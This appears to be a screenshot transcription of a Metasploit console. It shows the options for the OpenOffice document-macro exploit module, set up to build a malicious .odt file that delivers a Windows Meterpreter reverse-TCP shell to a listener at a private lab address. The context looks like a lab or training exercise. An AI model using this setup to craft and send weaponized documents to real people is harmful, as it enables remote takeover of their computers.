 msf5 exploit(multi/misc/openoffice_document_macro) > show options
Module options (exploit/multi/misc/openoffice_document_macro):
Name Current Setting Required Description
---- --------------- -------- -----------
BODY this is only a test no The message for the document body
FILENAME test_macro.odt yes The OpoenOffice Text document name
SRVHOST 10.0.40.110 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.40.110 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Apache OpenOffice on Windows (PSH)
msf5 exploit(multi/misc/openoffice_document_macro) >